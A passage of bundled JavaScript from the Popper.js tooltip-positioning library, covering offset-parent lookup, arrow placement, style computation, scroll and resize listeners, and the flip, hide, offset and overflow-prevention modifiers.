      // In IE 9, 10 and 11 fixed elements containing block is always established by the viewport
      var elementCss = getComputedStyle$1(element);

      if (elementCss.position === 'fixed') {
        return null;
      }
    }

    var currentNode = getParentNode(element);

    if (isShadowRoot(currentNode)) {
      currentNode = currentNode.host;
    }

    while (isHTMLElement(currentNode) && ['html', 'body'].indexOf(getNodeName(currentNode)) < 0) {
      var css = getComputedStyle$1(currentNode); // This is non-exhaustive but covers the most common CSS properties that
      // create a containing block.
      // https://developer.mozilla.org/en-US/docs/Web/CSS/Containing_block#identifying_the_containing_block

      if (css.transform !== 'none' || css.perspective !== 'none' || css.contain === 'paint' || ['transform', 'perspective'].indexOf(css.willChange) !== -1 || isFirefox && css.willChange === 'filter' || isFirefox && css.filter && css.filter !== 'none') {
        return currentNode;
      } else {
        currentNode = currentNode.parentNode;
      }
    }

    return null;
  } // Gets the closest ancestor positioned element. Handles some edge cases,
  // such as table ancestors and cross browser bugs.


  function getOffsetParent(element) {
    var window = getWindow(element);
    var offsetParent = getTrueOffsetParent(element);

    while (offsetParent && isTableElement(offsetParent) && getComputedStyle$1(offsetParent).position === 'static') {
      offsetParent = getTrueOffsetParent(offsetParent);
    }

    if (offsetParent && (getNodeName(offsetParent) === 'html' || getNodeName(offsetParent) === 'body' && getComputedStyle$1(offsetParent).position === 'static')) {
      return window;
    }

    return offsetParent || getContainingBlock(element) || window;
  }

  function getMainAxisFromPlacement(placement) {
    return ['top', 'bottom'].indexOf(placement) >= 0 ? 'x' : 'y';
  }

  function within(min$1, value, max$1) {
    return max(min$1, min(value, max$1));
  }
  function withinMaxClamp(min, value, max) {
    var v = within(min, value, max);
    return v > max ? max : v;
  }

  function getFreshSideObject() {
    return {
      top: 0,
      right: 0,
      bottom: 0,
      left: 0
    };
  }

  function mergePaddingObject(paddingObject) {
    return Object.assign({}, getFreshSideObject(), paddingObject);
  }

  function expandToHashMap(value, keys) {
    return keys.reduce(function (hashMap, key) {
      hashMap[key] = value;
      return hashMap;
    }, {});
  }

  var toPaddingObject = function toPaddingObject(padding, state) {
    padding = typeof padding === 'function' ? padding(Object.assign({}, state.rects, {
      placement: state.placement
    })) : padding;
    return mergePaddingObject(typeof padding !== 'number' ? padding : expandToHashMap(padding, basePlacements));
  };

  function arrow(_ref) {
    var _state$modifiersData$;

    var state = _ref.state,
        name = _ref.name,
        options = _ref.options;
    var arrowElement = state.elements.arrow;
    var popperOffsets = state.modifiersData.popperOffsets;
    var basePlacement = getBasePlacement(state.placement);
    var axis = getMainAxisFromPlacement(basePlacement);
    var isVertical = [left, right].indexOf(basePlacement) >= 0;
    var len = isVertical ? 'height' : 'width';

    if (!arrowElement || !popperOffsets) {
      return;
    }

    var paddingObject = toPaddingObject(options.padding, state);
    var arrowRect = getLayoutRect(arrowElement);
    var minProp = axis === 'y' ? top : left;
    var maxProp = axis === 'y' ? bottom : right;
    var endDiff = state.rects.reference[len] + state.rects.reference[axis] - popperOffsets[axis] - state.rects.popper[len];
    var startDiff = popperOffsets[axis] - state.rects.reference[axis];
    var arrowOffsetParent = getOffsetParent(arrowElement);
    var clientSize = arrowOffsetParent ? axis === 'y' ? arrowOffsetParent.clientHeight || 0 : arrowOffsetParent.clientWidth || 0 : 0;
    var centerToReference = endDiff / 2 - startDiff / 2; // Make sure the arrow doesn't overflow the popper if the center point is
    // outside of the popper bounds

    var min = paddingObject[minProp];
    var max = clientSize - arrowRect[len] - paddingObject[maxProp];
    var center = clientSize / 2 - arrowRect[len] / 2 + centerToReference;
    var offset = within(min, center, max); // Prevents breaking syntax highlighting...

    var axisProp = axis;
    state.modifiersData[name] = (_state$modifiersData$ = {}, _state$modifiersData$[axisProp] = offset, _state$modifiersData$.centerOffset = offset - center, _state$modifiersData$);
  }

  function effect$1(_ref2) {
    var state = _ref2.state,
        options = _ref2.options;
    var _options$element = options.element,
        arrowElement = _options$element === void 0 ? '[data-popper-arrow]' : _options$element;

    if (arrowElement == null) {
      return;
    } // CSS selector


    if (typeof arrowElement === 'string') {
      arrowElement = state.elements.popper.querySelector(arrowElement);

      if (!arrowElement) {
        return;
      }
    }

    if (!contains(state.elements.popper, arrowElement)) {

      return;
    }

    state.elements.arrow = arrowElement;
  } // eslint-disable-next-line import/no-unused-modules


  const arrow$1 = {
    name: 'arrow',
    enabled: true,
    phase: 'main',
    fn: arrow,
    effect: effect$1,
    requires: ['popperOffsets'],
    requiresIfExists: ['preventOverflow']
  };

  function getVariation(placement) {
    return placement.split('-')[1];
  }

  var unsetSides = {
    top: 'auto',
    right: 'auto',
    bottom: 'auto',
    left: 'auto'
  }; // Round the offsets to the nearest suitable subpixel based on the DPR.
  // Zooming can change the DPR, but it seems to report a value that will
  // cleanly divide the values into the appropriate subpixels.

  function roundOffsetsByDPR(_ref) {
    var x = _ref.x,
        y = _ref.y;
    var win = window;
    var dpr = win.devicePixelRatio || 1;
    return {
      x: round(x * dpr) / dpr || 0,
      y: round(y * dpr) / dpr || 0
    };
  }

  function mapToStyles(_ref2) {
    var _Object$assign2;

    var popper = _ref2.popper,
        popperRect = _ref2.popperRect,
        placement = _ref2.placement,
        variation = _ref2.variation,
        offsets = _ref2.offsets,
        position = _ref2.position,
        gpuAcceleration = _ref2.gpuAcceleration,
        adaptive = _ref2.adaptive,
        roundOffsets = _ref2.roundOffsets,
        isFixed = _ref2.isFixed;
    var _offsets$x = offsets.x,
        x = _offsets$x === void 0 ? 0 : _offsets$x,
        _offsets$y = offsets.y,
        y = _offsets$y === void 0 ? 0 : _offsets$y;

    var _ref3 = typeof roundOffsets === 'function' ? roundOffsets({
      x: x,
      y: y
    }) : {
      x: x,
      y: y
    };

    x = _ref3.x;
    y = _ref3.y;
    var hasX = offsets.hasOwnProperty('x');
    var hasY = offsets.hasOwnProperty('y');
    var sideX = left;
    var sideY = top;
    var win = window;

    if (adaptive) {
      var offsetParent = getOffsetParent(popper);
      var heightProp = 'clientHeight';
      var widthProp = 'clientWidth';

      if (offsetParent === getWindow(popper)) {
        offsetParent = getDocumentElement(popper);

        if (getComputedStyle$1(offsetParent).position !== 'static' && position === 'absolute') {
          heightProp = 'scrollHeight';
          widthProp = 'scrollWidth';
        }
      } // $FlowFixMe[incompatible-cast]: force type refinement, we compare offsetParent with window above, but Flow doesn't detect it


      offsetParent = offsetParent;

      if (placement === top || (placement === left || placement === right) && variation === end) {
        sideY = bottom;
        var offsetY = isFixed && offsetParent === win && win.visualViewport ? win.visualViewport.height : // $FlowFixMe[prop-missing]
        offsetParent[heightProp];
        y -= offsetY - popperRect.height;
        y *= gpuAcceleration ? 1 : -1;
      }

      if (placement === left || (placement === top || placement === bottom) && variation === end) {
        sideX = right;
        var offsetX = isFixed && offsetParent === win && win.visualViewport ? win.visualViewport.width : // $FlowFixMe[prop-missing]
        offsetParent[widthProp];
        x -= offsetX - popperRect.width;
        x *= gpuAcceleration ? 1 : -1;
      }
    }

    var commonStyles = Object.assign({
      position: position
    }, adaptive && unsetSides);

    var _ref4 = roundOffsets === true ? roundOffsetsByDPR({
      x: x,
      y: y
    }) : {
      x: x,
      y: y
    };

    x = _ref4.x;
    y = _ref4.y;

    if (gpuAcceleration) {
      var _Object$assign;

      return Object.assign({}, commonStyles, (_Object$assign = {}, _Object$assign[sideY] = hasY ? '0' : '', _Object$assign[sideX] = hasX ? '0' : '', _Object$assign.transform = (win.devicePixelRatio || 1) <= 1 ? "translate(" + x + "px, " + y + "px)" : "translate3d(" + x + "px, " + y + "px, 0)", _Object$assign));
    }

    return Object.assign({}, commonStyles, (_Object$assign2 = {}, _Object$assign2[sideY] = hasY ? y + "px" : '', _Object$assign2[sideX] = hasX ? x + "px" : '', _Object$assign2.transform = '', _Object$assign2));
  }

  function computeStyles(_ref5) {
    var state = _ref5.state,
        options = _ref5.options;
    var _options$gpuAccelerat = options.gpuAcceleration,
        gpuAcceleration = _options$gpuAccelerat === void 0 ? true : _options$gpuAccelerat,
        _options$adaptive = options.adaptive,
        adaptive = _options$adaptive === void 0 ? true : _options$adaptive,
        _options$roundOffsets = options.roundOffsets,
        roundOffsets = _options$roundOffsets === void 0 ? true : _options$roundOffsets;

    var commonStyles = {
      placement: getBasePlacement(state.placement),
      variation: getVariation(state.placement),
      popper: state.elements.popper,
      popperRect: state.rects.popper,
      gpuAcceleration: gpuAcceleration,
      isFixed: state.options.strategy === 'fixed'
    };

    if (state.modifiersData.popperOffsets != null) {
      state.styles.popper = Object.assign({}, state.styles.popper, mapToStyles(Object.assign({}, commonStyles, {
        offsets: state.modifiersData.popperOffsets,
        position: state.options.strategy,
        adaptive: adaptive,
        roundOffsets: roundOffsets
      })));
    }

    if (state.modifiersData.arrow != null) {
      state.styles.arrow = Object.assign({}, state.styles.arrow, mapToStyles(Object.assign({}, commonStyles, {
        offsets: state.modifiersData.arrow,
        position: 'absolute',
        adaptive: false,
        roundOffsets: roundOffsets
      })));
    }

    state.attributes.popper = Object.assign({}, state.attributes.popper, {
      'data-popper-placement': state.placement
    });
  } // eslint-disable-next-line import/no-unused-modules


  const computeStyles$1 = {
    name: 'computeStyles',
    enabled: true,
    phase: 'beforeWrite',
    fn: computeStyles,
    data: {}
  };

  var passive = {
    passive: true
  };

  function effect(_ref) {
    var state = _ref.state,
        instance = _ref.instance,
        options = _ref.options;
    var _options$scroll = options.scroll,
        scroll = _options$scroll === void 0 ? true : _options$scroll,
        _options$resize = options.resize,
        resize = _options$resize === void 0 ? true : _options$resize;
    var window = getWindow(state.elements.popper);
    var scrollParents = [].concat(state.scrollParents.reference, state.scrollParents.popper);

    if (scroll) {
      scrollParents.forEach(function (scrollParent) {
        scrollParent.addEventListener('scroll', instance.update, passive);
      });
    }

    if (resize) {
      window.addEventListener('resize', instance.update, passive);
    }

    return function () {
      if (scroll) {
        scrollParents.forEach(function (scrollParent) {
          scrollParent.removeEventListener('scroll', instance.update, passive);
        });
      }

      if (resize) {
        window.removeEventListener('resize', instance.update, passive);
      }
    };
  } // eslint-disable-next-line import/no-unused-modules


  const eventListeners = {
    name: 'eventListeners',
    enabled: true,
    phase: 'write',
    fn: function fn() {},
    effect: effect,
    data: {}
  };

  var hash$1 = {
    left: 'right',
    right: 'left',
    bottom: 'top',
    top: 'bottom'
  };
  function getOppositePlacement(placement) {
    return placement.replace(/left|right|bottom|top/g, function (matched) {
      return hash$1[matched];
    });
  }

  var hash = {
    start: 'end',
    end: 'start'
  };
  function getOppositeVariationPlacement(placement) {
    return placement.replace(/start|end/g, function (matched) {
      return hash[matched];
    });
  }

  function getWindowScroll(node) {
    var win = getWindow(node);
    var scrollLeft = win.pageXOffset;
    var scrollTop = win.pageYOffset;
    return {
      scrollLeft: scrollLeft,
      scrollTop: scrollTop
    };
  }

  function getWindowScrollBarX(element) {
    // If <html> has a CSS width greater than the viewport, then this will be
    // incorrect for RTL.
    // Popper 1 is broken in this case and never had a bug report so let's assume
    // it's not an issue. I don't think anyone ever specifies width on <html>
    // anyway.
    // Browsers where the left scrollbar doesn't cause an issue report `0` for
    // this (e.g. Edge 2019, IE11, Safari)
    return getBoundingClientRect(getDocumentElement(element)).left + getWindowScroll(element).scrollLeft;
  }

  function getViewportRect(element) {
    var win = getWindow(element);
    var html = getDocumentElement(element);
    var visualViewport = win.visualViewport;
    var width = html.clientWidth;
    var height = html.clientHeight;
    var x = 0;
    var y = 0; // NB: This isn't supported on iOS <= 12. If the keyboard is open, the popper
    // can be obscured underneath it.
    // Also, `html.clientHeight` adds the bottom bar height in Safari iOS, even
    // if it isn't open, so if this isn't available, the popper will be detected
    // to overflow the bottom of the screen too early.

    if (visualViewport) {
      width = visualViewport.width;
      height = visualViewport.height; // Uses Layout Viewport (like Chrome; Safari does not currently)
      // In Chrome, it returns a value very close to 0 (+/-) but contains rounding
      // errors due to floating point numbers, so we need to check precision.
      // Safari returns a number <= 0, usually < -1 when pinch-zoomed
      // Feature detection fails in mobile emulation mode in Chrome.
      // Math.abs(win.innerWidth / visualViewport.scale - visualViewport.width) <
      // 0.001
      // Fallback here: "Not Safari" userAgent

      if (!/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {
        x = visualViewport.offsetLeft;
        y = visualViewport.offsetTop;
      }
    }

    return {
      width: width,
      height: height,
      x: x + getWindowScrollBarX(element),
      y: y
    };
  }

  // of the `<html>` and `<body>` rect bounds if horizontally scrollable

  function getDocumentRect(element) {
    var _element$ownerDocumen;

    var html = getDocumentElement(element);
    var winScroll = getWindowScroll(element);
    var body = (_element$ownerDocumen = element.ownerDocument) == null ? void 0 : _element$ownerDocumen.body;
    var width = max(html.scrollWidth, html.clientWidth, body ? body.scrollWidth : 0, body ? body.clientWidth : 0);
    var height = max(html.scrollHeight, html.clientHeight, body ? body.scrollHeight : 0, body ? body.clientHeight : 0);
    var x = -winScroll.scrollLeft + getWindowScrollBarX(element);
    var y = -winScroll.scrollTop;

    if (getComputedStyle$1(body || html).direction === 'rtl') {
      x += max(html.clientWidth, body ? body.clientWidth : 0) - width;
    }

    return {
      width: width,
      height: height,
      x: x,
      y: y
    };
  }

  function isScrollParent(element) {
    // Firefox wants us to check `-x` and `-y` variations as well
    var _getComputedStyle = getComputedStyle$1(element),
        overflow = _getComputedStyle.overflow,
        overflowX = _getComputedStyle.overflowX,
        overflowY = _getComputedStyle.overflowY;

    return /auto|scroll|overlay|hidden/.test(overflow + overflowY + overflowX);
  }

  function getScrollParent(node) {
    if (['html', 'body', '#document'].indexOf(getNodeName(node)) >= 0) {
      // $FlowFixMe[incompatible-return]: assume body is always available
      return node.ownerDocument.body;
    }

    if (isHTMLElement(node) && isScrollParent(node)) {
      return node;
    }

    return getScrollParent(getParentNode(node));
  }

  /*
  given a DOM element, return the list of all scroll parents, up the list of ancesors
  until we get to the top window object. This list is what we attach scroll listeners
  to, because if any of these parent elements scroll, we'll need to re-calculate the
  reference element's position.
  */

  function listScrollParents(element, list) {
    var _element$ownerDocumen;

    if (list === void 0) {
      list = [];
    }

    var scrollParent = getScrollParent(element);
    var isBody = scrollParent === ((_element$ownerDocumen = element.ownerDocument) == null ? void 0 : _element$ownerDocumen.body);
    var win = getWindow(scrollParent);
    var target = isBody ? [win].concat(win.visualViewport || [], isScrollParent(scrollParent) ? scrollParent : []) : scrollParent;
    var updatedList = list.concat(target);
    return isBody ? updatedList : // $FlowFixMe[incompatible-call]: isBody tells us target will be an HTMLElement here
    updatedList.concat(listScrollParents(getParentNode(target)));
  }

  function rectToClientRect(rect) {
    return Object.assign({}, rect, {
      left: rect.x,
      top: rect.y,
      right: rect.x + rect.width,
      bottom: rect.y + rect.height
    });
  }

  function getInnerBoundingClientRect(element) {
    var rect = getBoundingClientRect(element);
    rect.top = rect.top + element.clientTop;
    rect.left = rect.left + element.clientLeft;
    rect.bottom = rect.top + element.clientHeight;
    rect.right = rect.left + element.clientWidth;
    rect.width = element.clientWidth;
    rect.height = element.clientHeight;
    rect.x = rect.left;
    rect.y = rect.top;
    return rect;
  }

  function getClientRectFromMixedType(element, clippingParent) {
    return clippingParent === viewport ? rectToClientRect(getViewportRect(element)) : isElement(clippingParent) ? getInnerBoundingClientRect(clippingParent) : rectToClientRect(getDocumentRect(getDocumentElement(element)));
  } // A "clipping parent" is an overflowable container with the characteristic of
  // clipping (or hiding) overflowing elements with a position different from
  // `initial`


  function getClippingParents(element) {
    var clippingParents = listScrollParents(getParentNode(element));
    var canEscapeClipping = ['absolute', 'fixed'].indexOf(getComputedStyle$1(element).position) >= 0;
    var clipperElement = canEscapeClipping && isHTMLElement(element) ? getOffsetParent(element) : element;

    if (!isElement(clipperElement)) {
      return [];
    } // $FlowFixMe[incompatible-return]: https://github.com/facebook/flow/issues/1414


    return clippingParents.filter(function (clippingParent) {
      return isElement(clippingParent) && contains(clippingParent, clipperElement) && getNodeName(clippingParent) !== 'body';
    });
  } // Gets the maximum area that the element is visible in due to any number of
  // clipping parents


  function getClippingRect(element, boundary, rootBoundary) {
    var mainClippingParents = boundary === 'clippingParents' ? getClippingParents(element) : [].concat(boundary);
    var clippingParents = [].concat(mainClippingParents, [rootBoundary]);
    var firstClippingParent = clippingParents[0];
    var clippingRect = clippingParents.reduce(function (accRect, clippingParent) {
      var rect = getClientRectFromMixedType(element, clippingParent);
      accRect.top = max(rect.top, accRect.top);
      accRect.right = min(rect.right, accRect.right);
      accRect.bottom = min(rect.bottom, accRect.bottom);
      accRect.left = max(rect.left, accRect.left);
      return accRect;
    }, getClientRectFromMixedType(element, firstClippingParent));
    clippingRect.width = clippingRect.right - clippingRect.left;
    clippingRect.height = clippingRect.bottom - clippingRect.top;
    clippingRect.x = clippingRect.left;
    clippingRect.y = clippingRect.top;
    return clippingRect;
  }

  function computeOffsets(_ref) {
    var reference = _ref.reference,
        element = _ref.element,
        placement = _ref.placement;
    var basePlacement = placement ? getBasePlacement(placement) : null;
    var variation = placement ? getVariation(placement) : null;
    var commonX = reference.x + reference.width / 2 - element.width / 2;
    var commonY = reference.y + reference.height / 2 - element.height / 2;
    var offsets;

    switch (basePlacement) {
      case top:
        offsets = {
          x: commonX,
          y: reference.y - element.height
        };
        break;

      case bottom:
        offsets = {
          x: commonX,
          y: reference.y + reference.height
        };
        break;

      case right:
        offsets = {
          x: reference.x + reference.width,
          y: commonY
        };
        break;

      case left:
        offsets = {
          x: reference.x - element.width,
          y: commonY
        };
        break;

      default:
        offsets = {
          x: reference.x,
          y: reference.y
        };
    }

    var mainAxis = basePlacement ? getMainAxisFromPlacement(basePlacement) : null;

    if (mainAxis != null) {
      var len = mainAxis === 'y' ? 'height' : 'width';

      switch (variation) {
        case start:
          offsets[mainAxis] = offsets[mainAxis] - (reference[len] / 2 - element[len] / 2);
          break;

        case end:
          offsets[mainAxis] = offsets[mainAxis] + (reference[len] / 2 - element[len] / 2);
          break;
      }
    }

    return offsets;
  }

  function detectOverflow(state, options) {
    if (options === void 0) {
      options = {};
    }

    var _options = options,
        _options$placement = _options.placement,
        placement = _options$placement === void 0 ? state.placement : _options$placement,
        _options$boundary = _options.boundary,
        boundary = _options$boundary === void 0 ? clippingParents : _options$boundary,
        _options$rootBoundary = _options.rootBoundary,
        rootBoundary = _options$rootBoundary === void 0 ? viewport : _options$rootBoundary,
        _options$elementConte = _options.elementContext,
        elementContext = _options$elementConte === void 0 ? popper : _options$elementConte,
        _options$altBoundary = _options.altBoundary,
        altBoundary = _options$altBoundary === void 0 ? false : _options$altBoundary,
        _options$padding = _options.padding,
        padding = _options$padding === void 0 ? 0 : _options$padding;
    var paddingObject = mergePaddingObject(typeof padding !== 'number' ? padding : expandToHashMap(padding, basePlacements));
    var altContext = elementContext === popper ? reference : popper;
    var popperRect = state.rects.popper;
    var element = state.elements[altBoundary ? altContext : elementContext];
    var clippingClientRect = getClippingRect(isElement(element) ? element : element.contextElement || getDocumentElement(state.elements.popper), boundary, rootBoundary);
    var referenceClientRect = getBoundingClientRect(state.elements.reference);
    var popperOffsets = computeOffsets({
      reference: referenceClientRect,
      element: popperRect,
      strategy: 'absolute',
      placement: placement
    });
    var popperClientRect = rectToClientRect(Object.assign({}, popperRect, popperOffsets));
    var elementClientRect = elementContext === popper ? popperClientRect : referenceClientRect; // positive = overflowing the clipping rect
    // 0 or negative = within the clipping rect

    var overflowOffsets = {
      top: clippingClientRect.top - elementClientRect.top + paddingObject.top,
      bottom: elementClientRect.bottom - clippingClientRect.bottom + paddingObject.bottom,
      left: clippingClientRect.left - elementClientRect.left + paddingObject.left,
      right: elementClientRect.right - clippingClientRect.right + paddingObject.right
    };
    var offsetData = state.modifiersData.offset; // Offsets can be applied only to the popper element

    if (elementContext === popper && offsetData) {
      var offset = offsetData[placement];
      Object.keys(overflowOffsets).forEach(function (key) {
        var multiply = [right, bottom].indexOf(key) >= 0 ? 1 : -1;
        var axis = [top, bottom].indexOf(key) >= 0 ? 'y' : 'x';
        overflowOffsets[key] += offset[axis] * multiply;
      });
    }

    return overflowOffsets;
  }

  function computeAutoPlacement(state, options) {
    if (options === void 0) {
      options = {};
    }

    var _options = options,
        placement = _options.placement,
        boundary = _options.boundary,
        rootBoundary = _options.rootBoundary,
        padding = _options.padding,
        flipVariations = _options.flipVariations,
        _options$allowedAutoP = _options.allowedAutoPlacements,
        allowedAutoPlacements = _options$allowedAutoP === void 0 ? placements : _options$allowedAutoP;
    var variation = getVariation(placement);
    var placements$1 = variation ? flipVariations ? variationPlacements : variationPlacements.filter(function (placement) {
      return getVariation(placement) === variation;
    }) : basePlacements;
    var allowedPlacements = placements$1.filter(function (placement) {
      return allowedAutoPlacements.indexOf(placement) >= 0;
    });

    if (allowedPlacements.length === 0) {
      allowedPlacements = placements$1;
    } // $FlowFixMe[incompatible-type]: Flow seems to have problems with two array unions...


    var overflows = allowedPlacements.reduce(function (acc, placement) {
      acc[placement] = detectOverflow(state, {
        placement: placement,
        boundary: boundary,
        rootBoundary: rootBoundary,
        padding: padding
      })[getBasePlacement(placement)];
      return acc;
    }, {});
    return Object.keys(overflows).sort(function (a, b) {
      return overflows[a] - overflows[b];
    });
  }

  function getExpandedFallbackPlacements(placement) {
    if (getBasePlacement(placement) === auto) {
      return [];
    }

    var oppositePlacement = getOppositePlacement(placement);
    return [getOppositeVariationPlacement(placement), oppositePlacement, getOppositeVariationPlacement(oppositePlacement)];
  }

  function flip(_ref) {
    var state = _ref.state,
        options = _ref.options,
        name = _ref.name;

    if (state.modifiersData[name]._skip) {
      return;
    }

    var _options$mainAxis = options.mainAxis,
        checkMainAxis = _options$mainAxis === void 0 ? true : _options$mainAxis,
        _options$altAxis = options.altAxis,
        checkAltAxis = _options$altAxis === void 0 ? true : _options$altAxis,
        specifiedFallbackPlacements = options.fallbackPlacements,
        padding = options.padding,
        boundary = options.boundary,
        rootBoundary = options.rootBoundary,
        altBoundary = options.altBoundary,
        _options$flipVariatio = options.flipVariations,
        flipVariations = _options$flipVariatio === void 0 ? true : _options$flipVariatio,
        allowedAutoPlacements = options.allowedAutoPlacements;
    var preferredPlacement = state.options.placement;
    var basePlacement = getBasePlacement(preferredPlacement);
    var isBasePlacement = basePlacement === preferredPlacement;
    var fallbackPlacements = specifiedFallbackPlacements || (isBasePlacement || !flipVariations ? [getOppositePlacement(preferredPlacement)] : getExpandedFallbackPlacements(preferredPlacement));
    var placements = [preferredPlacement].concat(fallbackPlacements).reduce(function (acc, placement) {
      return acc.concat(getBasePlacement(placement) === auto ? computeAutoPlacement(state, {
        placement: placement,
        boundary: boundary,
        rootBoundary: rootBoundary,
        padding: padding,
        flipVariations: flipVariations,
        allowedAutoPlacements: allowedAutoPlacements
      }) : placement);
    }, []);
    var referenceRect = state.rects.reference;
    var popperRect = state.rects.popper;
    var checksMap = new Map();
    var makeFallbackChecks = true;
    var firstFittingPlacement = placements[0];

    for (var i = 0; i < placements.length; i++) {
      var placement = placements[i];

      var _basePlacement = getBasePlacement(placement);

      var isStartVariation = getVariation(placement) === start;
      var isVertical = [top, bottom].indexOf(_basePlacement) >= 0;
      var len = isVertical ? 'width' : 'height';
      var overflow = detectOverflow(state, {
        placement: placement,
        boundary: boundary,
        rootBoundary: rootBoundary,
        altBoundary: altBoundary,
        padding: padding
      });
      var mainVariationSide = isVertical ? isStartVariation ? right : left : isStartVariation ? bottom : top;

      if (referenceRect[len] > popperRect[len]) {
        mainVariationSide = getOppositePlacement(mainVariationSide);
      }

      var altVariationSide = getOppositePlacement(mainVariationSide);
      var checks = [];

      if (checkMainAxis) {
        checks.push(overflow[_basePlacement] <= 0);
      }

      if (checkAltAxis) {
        checks.push(overflow[mainVariationSide] <= 0, overflow[altVariationSide] <= 0);
      }

      if (checks.every(function (check) {
        return check;
      })) {
        firstFittingPlacement = placement;
        makeFallbackChecks = false;
        break;
      }

      checksMap.set(placement, checks);
    }

    if (makeFallbackChecks) {
      // `2` may be desired in some cases – research later
      var numberOfChecks = flipVariations ? 3 : 1;

      var _loop = function _loop(_i) {
        var fittingPlacement = placements.find(function (placement) {
          var checks = checksMap.get(placement);

          if (checks) {
            return checks.slice(0, _i).every(function (check) {
              return check;
            });
          }
        });

        if (fittingPlacement) {
          firstFittingPlacement = fittingPlacement;
          return "break";
        }
      };

      for (var _i = numberOfChecks; _i > 0; _i--) {
        var _ret = _loop(_i);

        if (_ret === "break") break;
      }
    }

    if (state.placement !== firstFittingPlacement) {
      state.modifiersData[name]._skip = true;
      state.placement = firstFittingPlacement;
      state.reset = true;
    }
  } // eslint-disable-next-line import/no-unused-modules


  const flip$1 = {
    name: 'flip',
    enabled: true,
    phase: 'main',
    fn: flip,
    requiresIfExists: ['offset'],
    data: {
      _skip: false
    }
  };

  function getSideOffsets(overflow, rect, preventedOffsets) {
    if (preventedOffsets === void 0) {
      preventedOffsets = {
        x: 0,
        y: 0
      };
    }

    return {
      top: overflow.top - rect.height - preventedOffsets.y,
      right: overflow.right - rect.width + preventedOffsets.x,
      bottom: overflow.bottom - rect.height + preventedOffsets.y,
      left: overflow.left - rect.width - preventedOffsets.x
    };
  }

  function isAnySideFullyClipped(overflow) {
    return [top, right, bottom, left].some(function (side) {
      return overflow[side] >= 0;
    });
  }

  function hide(_ref) {
    var state = _ref.state,
        name = _ref.name;
    var referenceRect = state.rects.reference;
    var popperRect = state.rects.popper;
    var preventedOffsets = state.modifiersData.preventOverflow;
    var referenceOverflow = detectOverflow(state, {
      elementContext: 'reference'
    });
    var popperAltOverflow = detectOverflow(state, {
      altBoundary: true
    });
    var referenceClippingOffsets = getSideOffsets(referenceOverflow, referenceRect);
    var popperEscapeOffsets = getSideOffsets(popperAltOverflow, popperRect, preventedOffsets);
    var isReferenceHidden = isAnySideFullyClipped(referenceClippingOffsets);
    var hasPopperEscaped = isAnySideFullyClipped(popperEscapeOffsets);
    state.modifiersData[name] = {
      referenceClippingOffsets: referenceClippingOffsets,
      popperEscapeOffsets: popperEscapeOffsets,
      isReferenceHidden: isReferenceHidden,
      hasPopperEscaped: hasPopperEscaped
    };
    state.attributes.popper = Object.assign({}, state.attributes.popper, {
      'data-popper-reference-hidden': isReferenceHidden,
      'data-popper-escaped': hasPopperEscaped
    });
  } // eslint-disable-next-line import/no-unused-modules


  const hide$1 = {
    name: 'hide',
    enabled: true,
    phase: 'main',
    requiresIfExists: ['preventOverflow'],
    fn: hide
  };

  function distanceAndSkiddingToXY(placement, rects, offset) {
    var basePlacement = getBasePlacement(placement);
    var invertDistance = [left, top].indexOf(basePlacement) >= 0 ? -1 : 1;

    var _ref = typeof offset === 'function' ? offset(Object.assign({}, rects, {
      placement: placement
    })) : offset,
        skidding = _ref[0],
        distance = _ref[1];

    skidding = skidding || 0;
    distance = (distance || 0) * invertDistance;
    return [left, right].indexOf(basePlacement) >= 0 ? {
      x: distance,
      y: skidding
    } : {
      x: skidding,
      y: distance
    };
  }

  function offset(_ref2) {
    var state = _ref2.state,
        options = _ref2.options,
        name = _ref2.name;
    var _options$offset = options.offset,
        offset = _options$offset === void 0 ? [0, 0] : _options$offset;
    var data = placements.reduce(function (acc, placement) {
      acc[placement] = distanceAndSkiddingToXY(placement, state.rects, offset);
      return acc;
    }, {});
    var _data$state$placement = data[state.placement],
        x = _data$state$placement.x,
        y = _data$state$placement.y;

    if (state.modifiersData.popperOffsets != null) {
      state.modifiersData.popperOffsets.x += x;
      state.modifiersData.popperOffsets.y += y;
    }

    state.modifiersData[name] = data;
  } // eslint-disable-next-line import/no-unused-modules


  const offset$1 = {
    name: 'offset',
    enabled: true,
    phase: 'main',
    requires: ['popperOffsets'],
    fn: offset
  };

  function popperOffsets(_ref) {
    var state = _ref.state,
        name = _ref.name;
    // Offsets are the actual position the popper needs to have to be
    // properly positioned near its reference element
    // This is the most basic placement, and will be adjusted by
    // the modifiers in the next step
    state.modifiersData[name] = computeOffsets({
      reference: state.rects.reference,
      element: state.rects.popper,
      strategy: 'absolute',
      placement: state.placement
    });
  } // eslint-disable-next-line import/no-unused-modules


  const popperOffsets$1 = {
    name: 'popperOffsets',
    enabled: true,
    phase: 'read',
    fn: popperOffsets,
    data: {}
  };

  function getAltAxis(axis) {
    return axis === 'x' ? 'y' : 'x';
  }

  function preventOverflow(_ref) {
    var state = _ref.state,
        options = _ref.options,
        name = _ref.name;
    var _options$mainAxis = options.mainAxis,
        checkMainAxis = _options$mainAxis === void 0 ? true : _options$mainAxis,
        _options$altAxis = options.altAxis,
        checkAltAxis = _options$altAxis === void 0 ? false : _options$altAxis,
        boundary = options.boundary,
        rootBoundary = options.rootBoundary,
        altBoundary = options.altBoundary,
        padding = options.padding,
        _options$tether = options.tether,
        tether = _options$tether === void 0 ? true : _options$tether,
        _options$tetherOffset = options.tetherOffset,
        tetherOffset = _options$tetherOffset === void 0 ? 0 : _options$tetherOffset;
    var overflow = detectOverflow(state, {
      boundary: boundary,
      rootBoundary: rootBoundary,
      padding: padding,
      altBoundary: altBoundary
    });
    var basePlacement = getBasePlacement(state.placement);
    var variation = getVariation(state.placement);
    var isBasePlacement = !variation;
    var mainAxis = getMainAxisFromPlacement(basePlacement);
    var altAxis = getAltAxis(mainAxis);
    var popperOffsets = state.modifiersData.popperOffsets;
    var referenceRect = state.rects.reference;
    var popperRect = state.rects.popper;
    var tetherOffsetValue = typeof tetherOffset === 'function' ? tetherOffset(Object.assign({}, state.rects, {
      placement: state.placement
    })) : tetherOffset;
    var normalizedTetherOffsetValue = typeof tetherOffsetValue === 'number' ? {
      mainAxis: tetherOffsetValue,
      altAxis: tetherOffsetValue
    } : Object.assign({
      mainAxis: 0,
      altAxis: 0
    }, tetherOffsetValue);
    var offsetModifierState = state.modifiersData.offset ? state.modifiersData.offset[state.placement] : null;
    var data = {
      x: 0,
      y: 0
    };

    if (!popperOffsets) {
      return;
    }

    if (checkMainAxis) {
      var _offsetModifierState$;

      var mainSide = mainAxis === 'y' ? top : left;
